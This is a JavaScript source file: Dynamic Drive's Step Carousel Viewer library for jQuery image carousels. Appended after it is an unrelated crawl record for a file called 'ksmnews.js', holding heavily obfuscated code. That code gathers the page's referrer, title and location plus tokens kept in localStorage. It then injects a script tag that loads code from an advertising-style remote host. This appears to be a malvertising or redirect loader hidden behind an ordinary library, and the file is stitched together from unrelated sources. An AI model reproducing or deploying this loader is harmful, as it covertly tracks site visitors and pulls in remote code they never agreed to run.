//Step Carousel Viewer: By Dynamic Drive, at http://www.dynamicdrive.com
//** Created: March 19th, 08'
//** Aug 16th, 08'- Updated to v 1.4:
	//1) Adds ability to set speed/duration of panel animation (in milliseconds)
	//2) Adds persistence support, so the last viewed panel is recalled when viewer returns within same browser session
	//3) Adds ability to specify whether panels should stop at the very last and first panel, or wrap around and start all over again
	//4) Adds option to specify two navigational image links positioned to the left and right of the Carousel Viewer to move the panels back and forth

//** Aug 27th, 08'- Nav buttons (if enabled) also repositions themselves now if window is resized

//** Sept 23rd, 08'- Updated to v 1.6:
	//1) Carousel now stops at the very last visible panel, instead of the last panel itself. In other words, no more white space at the end.
	//2) Adds ability for Carousel to auto rotate dictated by the new parameter: autostep: {enable:true, moveby:1, pause:3000}
	//2i) During Auto Rotate, Carousel pauses onMouseover, resumes onMouseout. Clicking Carousel halts auto rotate.

//** Oct 22nd, 08'- Updated to v 1.6.1, which fixes functions stepBy() and stepTo() not stopping auto stepping of Carousel when called.

var stepcarousel = {
    ajaxloadingmsg: '<div style="margin: 1em; font-weight: bold"><img src="ajaxloadr.gif" style="vertical-align: middle" /> Fetching Content. Please wait...</div>', //customize HTML to show while fetching Ajax content
    defaultbuttonsfade: 0.4, //Fade degree for disabled nav buttons (0=completely transparent, 1=completely opaque)
    configholder: {},

    getCSSValue: function(val) { //Returns either 0 (if val contains 'auto') or val as an integer
        return (val == "auto") ? 0 : parseInt(val)
    },

    getremotepanels: function($, config) { //function to fetch external page containing the panel DIVs
        config.$belt.html(this.ajaxloadingmsg)
        $.ajax({
            url: config.contenttype[1], //path to external content
            async: true,
            error: function(ajaxrequest) {
                config.$belt.html('Error fetching content.<br />Server Response: ' + ajaxrequest.responseText)
            },
            success: function(content) {
                config.$belt.html(content)
                config.$panels = config.$gallery.find('.' + config.panelclass)
                stepcarousel.alignpanels($, config)
            }
        })
    },

    getoffset: function(what, offsettype) {
        return (what.offsetParent) ? what[offsettype] + this.getoffset(what.offsetParent, offsettype) : what[offsettype]
    },

    getCookie: function(Name) {
        var re = new RegExp(Name + "=[^;]+", "i"); //construct RE to search for target name/value pair
        if (document.cookie.match(re)) //if cookie found
            return document.cookie.match(re)[0].split("=")[1] //return its value
        return null
    },

    setCookie: function(name, value) {
        document.cookie = name + "=" + value
    },

    fadebuttons: function(config, currentpanel) {
        config.$leftnavbutton.fadeTo('fast', currentpanel == 0 ? this.defaultbuttonsfade : 1)
        config.$rightnavbutton.fadeTo('fast', currentpanel == config.lastvisiblepanel ? this.defaultbuttonsfade : 1)
    },

    addnavbuttons: function(config, currentpanel) {
        (function($) { // Added for noConflict()
            config.$leftnavbutton = $('<img src="' + config.defaultbuttons.leftnav[0] + '">').css({ zIndex: 50, position: 'absolute', left: config.offsets.left + config.defaultbuttons.leftnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.leftnav[2] + 'px', cursor: 'hand', cursor: 'pointer' }).attr({ title: 'Back ' + config.defaultbuttons.moveby + ' panels' }).appendTo('body')
            config.$rightnavbutton = $('<img src="' + config.defaultbuttons.rightnav[0] + '">').css({ zIndex: 50, position: 'absolute', left: config.offsets.left + config.$gallery.get(0).offsetWidth + config.defaultbuttons.rightnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.rightnav[2] + 'px', cursor: 'hand', cursor: 'pointer' }).attr({ title: 'Forward ' + config.defaultbuttons.moveby + ' panels' }).appendTo('body')
            config.$leftnavbutton.bind('click', function() { //assign nav button event handlers
                stepcarousel.stepBy(config.galleryid, -config.defaultbuttons.moveby)
            })
            config.$rightnavbutton.bind('click', function() { //assign nav button event handlers
                stepcarousel.stepBy(config.galleryid, config.defaultbuttons.moveby)
            })
            if (config.panelbehavior.wraparound == false) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
                this.fadebuttons(config, currentpanel)
            }
            return config.$leftnavbutton.add(config.$rightnavbutton)
        })(jQuery); // added for noConflict()
    },

    stopautostep: function(config) {
        clearTimeout(config.steptimer)
        clearTimeout(config.resumeautostep)
    },

    alignpanels: function($, config) {
        var paneloffset = 0
        config.paneloffsets = [paneloffset] //array to store upper left offset of each panel (1st element=0)
        config.panelwidths = [] //array to store widths of each panel
        config.$panels.each(function(index) { //loop through panels
            var $currentpanel = $(this)
            $currentpanel.css({ float: 'none', position: 'absolute', left: paneloffset + 'px' }) //position panel
            $currentpanel.bind('click', function(e) { return config.onpanelclick(e.target) }) //bind onpanelclick() to onclick event
            paneloffset += stepcarousel.getCSSValue($currentpanel.css('marginRight')) + parseInt($currentpanel.get(0).offsetWidth || $currentpanel.css('width')) //calculate next panel offset
            config.paneloffsets.push(paneloffset) //remember this offset
            config.panelwidths.push(paneloffset - config.paneloffsets[config.paneloffsets.length - 2]) //remember panel width
        })
        config.paneloffsets.pop() //delete last offset (redundant)
        var addpanelwidths = 0
        var lastpanelindex = config.$panels.length - 1
        config.lastvisiblepanel = lastpanelindex
        for (var i = config.$panels.length - 1; i >= 0; i--) {
            addpanelwidths += (i == lastpanelindex ? config.panelwidths[lastpanelindex] : config.paneloffsets[i + 1] - config.paneloffsets[i])
            if (config.gallerywidth > addpanelwidths) {
                config.lastvisiblepanel = i //calculate index of panel that when in 1st position reveals the very last panel all at once based on gallery width
            }
        }
        config.$belt.css({ width: paneloffset + 'px' }) //Set Belt DIV to total panels' widths
        config.currentpanel = (config.panelbehavior.persist) ? parseInt(this.getCookie(window[config.galleryid + "persist"])) : 0 //determine 1st panel to show by default
        config.currentpanel = (typeof config.currentpanel == "number" && config.currentpanel < config.$panels.length) ? config.currentpanel : 0
        if (config.currentpanel != 0) {
            var endpoint = config.paneloffsets[config.currentpanel] + (config.currentpanel == 0 ? 0 : config.beltoffset)
            config.$belt.css({ left: -endpoint + 'px' })
        }
        if (config.defaultbuttons.enable == true) { //if enable default back/forth nav buttons
            var $navbuttons = this.addnavbuttons(config, config.currentpanel)
            $(window).bind("load resize", function() { //refresh position of nav buttons when page loads/resizes, in case offsets weren't available document.oncontentload
                config.offsets = { left: stepcarousel.getoffset(config.$gallery.get(0), "offsetLeft"), top: stepcarousel.getoffset(config.$gallery.get(0), "offsetTop") }
                config.$leftnavbutton.css({ left: config.offsets.left + config.defaultbuttons.leftnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.leftnav[2] + 'px' })
                config.$rightnavbutton.css({ left: config.offsets.left + config.$gallery.get(0).offsetWidth + config.defaultbuttons.rightnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.rightnav[2] + 'px' })
            })
        }
        if (config.autostep && config.autostep.enable) { //enable auto stepping of Carousel?		
            var $carouselparts = config.$gallery.add(typeof $navbuttons != "undefined" ? $navbuttons : null)
            $carouselparts.bind('click', function() {
                stepcarousel.stopautostep(config)
                config.autostep.status = "stopped"
            })
            $carouselparts.hover(function() { //onMouseover
                stepcarousel.stopautostep(config)
                config.autostep.hoverstate = "over"
            }, function() { //onMouseout
                if (config.steptimer && config.autostep.hoverstate == "over" && config.autostep.status != "stopped") {
                    config.resumeautostep = setTimeout(function() {
                        stepcarousel.autorotate(config.galleryid)
                        config.autostep.hoverstate = "out"
                    }, 500)
                }
            })
            config.steptimer = setTimeout(function() { stepcarousel.autorotate(config.galleryid) }, config.autostep.pause) //automatically rotate Carousel Viewer
        } //end enable auto stepping check
        this.statusreport(config.galleryid)
        config.oninit()
        config.onslideaction(this)
    },

    stepTo: function(galleryid, pindex) { /*User entered pindex starts at 1 for intuitiveness. Internally pindex still starts at 0 */
        var config = stepcarousel.configholder[galleryid]
        if (typeof config == "undefined") {
            alert("There's an error with your set up of Carousel Viewer \"" + galleryid + "\"!")
            return
        }
        stepcarousel.stopautostep(config)
        var pindex = Math.min(pindex - 1, config.paneloffsets.length - 1)
        var endpoint = config.paneloffsets[pindex] + (pindex == 0 ? 0 : config.beltoffset)
        if (config.panelbehavior.wraparound == false && config.defaultbuttons.enable == true) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
            this.fadebuttons(config, pindex)
        }
        config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
        config.currentpanel = pindex
        this.statusreport(galleryid)
    },

    stepBy: function(galleryid, steps) { //isauto if defined indicates stepBy() is being called automatically
        var config = stepcarousel.configholder[galleryid]
        if (typeof config == "undefined") {
            alert("There's an error with your set up of Carousel Viewer \"" + galleryid + "\"!")
            return
        }
        stepcarousel.stopautostep(config)
        var direction = (steps > 0) ? 'forward' : 'back' //If "steps" is negative, that means backwards
        var pindex = config.currentpanel + steps //index of panel to stop at
        if (config.panelbehavior.wraparound == false) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
            pindex = (direction == "back" && pindex <= 0) ? 0 : (direction == "forward") ? Math.min(pindex, config.lastvisiblepanel) : pindex
            if (config.defaultbuttons.enable == true) { //if default nav buttons are enabled, fade them in and out depending on if at start or end of carousel
                stepcarousel.fadebuttons(config, pindex)
            }
        }
        else { //else, for normal stepBy behavior
            if (pindex > config.lastvisiblepanel && direction == "forward") {
                //if destination pindex is greater than last visible panel, yet we're currently not at the end of the carousel yet
                pindex = (config.currentpanel < config.lastvisiblepanel) ? config.lastvisiblepanel : 0
            }
            else if (pindex < 0 && direction == "back") {
                //if destination pindex is less than 0, yet we're currently not at the beginning of the carousel yet
                pindex = (config.currentpanel > 0) ? 0 : config.lastvisiblepanel /*wrap around left*/
            }
        }
        var endpoint = config.paneloffsets[pindex] + (pindex == 0 ? 0 : config.beltoffset) //left distance for Belt DIV to travel to
        if (pindex == 0 && direction == 'forward' || config.currentpanel == 0 && direction == 'back' && config.panelbehavior.wraparound == true) { //decide whether to apply "push pull" effect
            config.$belt.animate({ left: -config.paneloffsets[config.currentpanel] - (direction == 'forward' ? 100 : -30) + 'px' }, 'normal', function() {
                config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
            })
        }
        else
            config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
        config.currentpanel = pindex
        this.statusreport(galleryid)
    },

    autorotate: function(galleryid) {
        var config = stepcarousel.configholder[galleryid]
        if (config.$gallery.attr('_ismouseover') != "yes") {
            this.stepBy(galleryid, config.autostep.moveby)
        }
        config.steptimer = setTimeout(function() { stepcarousel.autorotate(galleryid) }, config.autostep.pause)
    },

    statusreport: function(galleryid) {
        var config = stepcarousel.configholder[galleryid]
        var startpoint = config.currentpanel //index of first visible panel 
        var visiblewidth = 0
        for (var endpoint = startpoint; endpoint < config.paneloffsets.length; endpoint++) { //index (endpoint) of last visible panel
            visiblewidth += config.panelwidths[endpoint]
            if (visiblewidth > config.gallerywidth) {
                break
            }
        }
        startpoint += 1 //format startpoint for user friendiness
        endpoint = (endpoint + 1 == startpoint) ? startpoint : endpoint //If only one image visible on the screen and partially hidden, set endpoint to startpoint
        var valuearray = [startpoint, endpoint, config.panelwidths.length]
        for (var i = 0; i < config.statusvars.length; i++) {
            window[config.statusvars[i]] = valuearray[i] //Define variable (with user specified name) and set to one of the status values
            config.$statusobjs[i].text(valuearray[i] + " ") //Populate element on page with ID="user specified name" with one of the status values
        }
    },

    setup: function(config) {
        //Disable Step Gallery scrollbars ASAP dynamically (enabled for sake of users with JS disabled)
        document.write('<style type="text/css">\n#' + config.galleryid + '{overflow: hidden;}\n</style>')
        jQuery(document).ready(function($) {
            config.$gallery = $('#' + config.galleryid)
            config.gallerywidth = config.$gallery.width()
            config.offsets = { left: stepcarousel.getoffset(config.$gallery.get(0), "offsetLeft"), top: stepcarousel.getoffset(config.$gallery.get(0), "offsetTop") }
            config.$belt = config.$gallery.find('.' + config.beltclass) //Find Belt DIV that contains all the panels
            config.$panels = config.$gallery.find('.' + config.panelclass) //Find Panel DIVs that each contain a slide
            config.panelbehavior.wraparound = (config.autostep && config.autostep.enable) ? true : config.panelbehavior.wraparound //if auto step enabled, set "wraparound" to true
            config.onpanelclick = (typeof config.onpanelclick == "undefined") ? function(target) { } : config.onpanelclick //attach custom "onpanelclick" event handler
            config.onslideaction = (typeof config.onslide == "undefined") ? function() { } : function(beltobj) { $(beltobj).stop(); config.onslide() } //attach custom "onslide" event handler
            config.oninit = (typeof config.oninit == "undefined") ? function() { } : config.oninit //attach custom "oninit" event handler
            config.beltoffset = stepcarousel.getCSSValue(config.$belt.css('marginLeft')) //Find length of Belt DIV's left margin
            config.statusvars = config.statusvars || []  //get variable names that will hold "start", "end", and "total" slides info
            config.$statusobjs = [$('#' + config.statusvars[0]), $('#' + config.statusvars[1]), $('#' + config.statusvars[2])]
            config.currentpanel = 0
            stepcarousel.configholder[config.galleryid] = config //store config parameter as a variable
            if (config.contenttype[0] == "ajax" && typeof config.contenttype[1] != "undefined") //fetch ajax content?
                stepcarousel.getremotepanels($, config)
            else
                stepcarousel.alignpanels($, config) //align panels and initialize gallery
        }) //end document.ready
        jQuery(window).bind('unload', function() { //clean up
            if (config.panelbehavior.persist) {
                stepcarousel.setCookie(window[config.galleryid + "persist"], config.currentpanel)
            }
            jQuery.each(config, function(ai, oi) {
                oi = null
            })
            config = null
        })
    }
}




--- FILE ---
content_type: text/javascript
request_url: https://alladvcdn.com/ksmnews.js
body_size: 2046
content:
function _0x2664(_0x534534,_0x1c5ed1){var _0x31c3a1=_0x3f38();return _0x2664=function(_0x8f4f81,_0x3c39d6){_0x8f4f81=_0x8f4f81-(-0x1*-0xb5f+0x286*0xb+-0x25cd*0x1);var _0x482094=_0x31c3a1[_0x8f4f81];return _0x482094;},_0x2664(_0x534534,_0x1c5ed1);}function _0x3f38(){var _0x38e1b0=['864350NorgpZ','ulxgH','referrer','script','&name=','&bypass_ca','hostname','NCYYh','oqzbf','yLSNT','1722sECjIe','htCDP','aQjKN','&se_referr','7700784TTgbfT','BOSaM','_3SMmZdbyj','bGbPM','token','IfGyr','round','QsCIP','jqeAe','kasGf','ent','&default_k','qvoNw','&token=','OSXdR','unique','undefined','VBScW','ng.com/fKb','RkNIb','applicatio','n/javascri','getElement','IaRQS','kAMao','sByTagName','parentNode','1JeMiFL','type','KsqOM','parse','ttl','removeItem','N7p9SVV','createElem','https://ne','.client','yYquK','4XmVBRQ','gyrWU','bzh','w-adversti','Itlqq','ZmTtu','er=','MDUZc','pathname','&host=','insertBefo','?return=js','che=','location','20950ifoQPz','&landing_u','11322750nHCbzY','38673AXpaAj','KWULJ','created_at','NmCHz','&sub_id=','MiTKi','R_PATH','eyword=','title','ZkTVm','pQmXo','13540010AjHFhX','KuebQ','rl=','config','search','3409539gaiaLv','LDBEh','gtXRw','VJpol','replace','getItem','src','subId','232frnYai','JKqoX'];_0x3f38=function(){return _0x38e1b0;};return _0x3f38();}(function(_0x1310d0,_0x3795b7){var _0x333cd5=_0x2664,_0x25cf31=_0x1310d0();while(!![]){try{var _0x1b3658=-parseInt(_0x333cd5(0x183))/(-0x4*-0x291+0x4*0x2b7+0x151f*-0x1)*(parseInt(_0x333cd5(0x15a))/(0x26e0+-0x696+-0x2048))+parseInt(_0x333cd5(0x1af))/(-0x895*0x1+-0x11*0x239+0x2e61*0x1)*(parseInt(_0x333cd5(0x18e))/(0x94d*0x3+0x81e+0x1*-0x2401))+parseInt(_0x333cd5(0x19c))/(0x1ba8+0x1*0x18eb+-0x348e)*(-parseInt(_0x333cd5(0x164))/(0x15c5*0x1+-0x142*0xe+-0x423*0x1))+-parseInt(_0x333cd5(0x168))/(-0x1efe*-0x1+0x7*-0x587+-0x2*-0x3dd)+parseInt(_0x333cd5(0x158))/(-0x1*0x1695+0x1*-0x1499+0x2*0x159b)*(-parseInt(_0x333cd5(0x19f))/(-0x5*-0x2bf+0x1ea6+0x158*-0x21))+parseInt(_0x333cd5(0x19e))/(0x22a2+0x11*-0xc1+-0x15c7)+parseInt(_0x333cd5(0x1aa))/(0x1*-0x2209+-0xd87*0x1+0x1*0x2f9b);if(_0x1b3658===_0x3795b7)break;else _0x25cf31['push'](_0x25cf31['shift']());}catch(_0x268478){_0x25cf31['push'](_0x25cf31['shift']());}}}(_0x3f38,-0x11e4ad+0xa2fad+-0x232*-0x7f6),(function(){var _0x11d40e=_0x2664,_0x363a19={'jqeAe':_0x11d40e(0x16a)+_0x11d40e(0x189),'ZmTtu':_0x11d40e(0x18b)+_0x11d40e(0x191)+_0x11d40e(0x17a)+_0x11d40e(0x190),'gyrWU':_0x11d40e(0x1ad),'gtXRw':function(_0x386225,_0x2e4839){return _0x386225!==_0x2e4839;},'LDBEh':_0x11d40e(0x178),'kasGf':function(_0x56b925,_0x33cd0c){return _0x56b925/_0x33cd0c;},'qvoNw':function(_0x398e8d,_0xee3c27){return _0x398e8d<_0xee3c27;},'VJpol':function(_0x5c99be,_0x11a21d){return _0x5c99be+_0x11a21d;},'bGbPM':_0x11d40e(0x157),'MDUZc':_0x11d40e(0x16c),'Itlqq':_0x11d40e(0x199)+_0x11d40e(0x18c),'KsqOM':function(_0x5d21fb,_0x3be7db){return _0x5d21fb+_0x3be7db;},'IfGyr':function(_0x3eba64,_0xb0cc6c){return _0x3eba64(_0xb0cc6c);},'BOSaM':_0x11d40e(0x167)+_0x11d40e(0x194),'OSXdR':function(_0x56eb2a,_0x981abc){return _0x56eb2a+_0x981abc;},'htCDP':_0x11d40e(0x173)+_0x11d40e(0x1a6),'KWULJ':function(_0x4ccd6d,_0x4cd0ee){return _0x4ccd6d(_0x4cd0ee);},'IaRQS':function(_0x43d2e9,_0x164bc8){return _0x43d2e9+_0x164bc8;},'NmCHz':_0x11d40e(0x19d)+_0x11d40e(0x1ac),'QsCIP':function(_0x94cc3,_0x3d9966){return _0x94cc3(_0x3d9966);},'MiTKi':function(_0x4d045e,_0x51f8d6){return _0x4d045e+_0x51f8d6;},'ZkTVm':function(_0x1a9edd,_0x4e3d8c){return _0x1a9edd+_0x4e3d8c;},'JKqoX':_0x11d40e(0x15e),'yYquK':_0x11d40e(0x197),'RkNIb':function(_0x5c5819,_0x4feec2){return _0x5c5819+_0x4feec2;},'NCYYh':_0x11d40e(0x1a3),'pQmXo':function(_0x42c89d,_0x5790e5){return _0x42c89d(_0x5790e5);},'ulxgH':function(_0x4866f5,_0x4c4224){return _0x4866f5!==_0x4c4224;},'kAMao':function(_0x3c5d3c,_0x391d96){return _0x3c5d3c+_0x391d96;},'oqzbf':_0x11d40e(0x175),'aQjKN':_0x11d40e(0x15f)+_0x11d40e(0x19a),'KuebQ':_0x11d40e(0x15d),'yLSNT':_0x11d40e(0x17c)+_0x11d40e(0x17d)+'pt','VBScW':function(_0x568935,_0x5900e3){return _0x568935+_0x5900e3;}},_0x2ff72a=_0x363a19[_0x11d40e(0x170)];!window[_0x11d40e(0x16a)+_0x11d40e(0x189)]&&(window[_0x11d40e(0x16a)+_0x11d40e(0x189)]={'unique':![],'ttl':0x15180,'R_PATH':_0x363a19[_0x11d40e(0x193)]});const _0x50de55=localStorage[_0x11d40e(0x155)](_0x363a19[_0x11d40e(0x18f)]);if(_0x363a19[_0x11d40e(0x1b1)](typeof _0x50de55,_0x363a19[_0x11d40e(0x1b0)])&&_0x363a19[_0x11d40e(0x1b1)](_0x50de55,null)){var _0x4a871a=JSON[_0x11d40e(0x186)](_0x50de55),_0x370312=Math[_0x11d40e(0x16e)](_0x363a19[_0x11d40e(0x171)](+new Date(),0x1dad+0x1256+-0x1*0x2c1b));_0x363a19[_0x11d40e(0x174)](_0x363a19[_0x11d40e(0x1b2)](_0x4a871a[_0x11d40e(0x1a1)],window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x187)]),_0x370312)&&(localStorage[_0x11d40e(0x188)](_0x363a19[_0x11d40e(0x16b)]),localStorage[_0x11d40e(0x188)](_0x363a19[_0x11d40e(0x195)]),localStorage[_0x11d40e(0x188)](_0x363a19[_0x11d40e(0x18f)]));}var _0x37aa0b=localStorage[_0x11d40e(0x155)](_0x363a19[_0x11d40e(0x16b)]),_0x33dc85=localStorage[_0x11d40e(0x155)](_0x363a19[_0x11d40e(0x195)]),_0x970c24=_0x363a19[_0x11d40e(0x192)];_0x970c24+=_0x363a19[_0x11d40e(0x185)]('&',_0x363a19[_0x11d40e(0x16d)](decodeURIComponent,window[_0x11d40e(0x19b)][_0x11d40e(0x1ae)][_0x11d40e(0x154)]('?',''))),_0x970c24+=_0x363a19[_0x11d40e(0x1b2)](_0x363a19[_0x11d40e(0x169)],_0x363a19[_0x11d40e(0x16d)](encodeURIComponent,document[_0x11d40e(0x15c)])),_0x970c24+=_0x363a19[_0x11d40e(0x176)](_0x363a19[_0x11d40e(0x165)],_0x363a19[_0x11d40e(0x1a0)](encodeURIComponent,document[_0x11d40e(0x1a7)])),_0x970c24+=_0x363a19[_0x11d40e(0x17f)](_0x363a19[_0x11d40e(0x1a2)],_0x363a19[_0x11d40e(0x16f)](encodeURIComponent,_0x363a19[_0x11d40e(0x1a4)](document[_0x11d40e(0x19b)][_0x11d40e(0x160)],document[_0x11d40e(0x19b)][_0x11d40e(0x196)]))),_0x970c24+=_0x363a19[_0x11d40e(0x1a8)](_0x363a19[_0x11d40e(0x159)],_0x363a19[_0x11d40e(0x16f)](encodeURIComponent,_0x2ff72a)),_0x970c24+=_0x363a19[_0x11d40e(0x1b2)](_0x363a19[_0x11d40e(0x18d)],_0x363a19[_0x11d40e(0x16d)](encodeURIComponent,window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x1a5)]));_0x363a19[_0x11d40e(0x1b1)](typeof _0x37aa0b,_0x363a19[_0x11d40e(0x1b0)])&&_0x37aa0b&&window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x177)]&&(_0x970c24+=_0x363a19[_0x11d40e(0x17b)](_0x363a19[_0x11d40e(0x161)],_0x363a19[_0x11d40e(0x1a9)](encodeURIComponent,_0x37aa0b)));_0x363a19[_0x11d40e(0x15b)](typeof _0x33dc85,_0x363a19[_0x11d40e(0x1b0)])&&_0x33dc85&&window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x177)]&&(_0x970c24+=_0x363a19[_0x11d40e(0x180)](_0x363a19[_0x11d40e(0x162)],_0x363a19[_0x11d40e(0x1a0)](encodeURIComponent,_0x33dc85)));_0x363a19[_0x11d40e(0x15b)]('','')&&(_0x970c24+=_0x363a19[_0x11d40e(0x166)]);var _0x196951=document[_0x11d40e(0x18a)+_0x11d40e(0x172)](_0x363a19[_0x11d40e(0x1ab)]);_0x196951[_0x11d40e(0x184)]=_0x363a19[_0x11d40e(0x163)],_0x196951[_0x11d40e(0x156)]=_0x363a19[_0x11d40e(0x179)](window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x1a5)],_0x970c24);var _0x346973=document[_0x11d40e(0x17e)+_0x11d40e(0x181)](_0x363a19[_0x11d40e(0x1ab)])[0x1f*-0x12b+-0x4df*0x3+0xa*0x515];_0x346973[_0x11d40e(0x182)][_0x11d40e(0x198)+'re'](_0x196951,_0x346973);}()));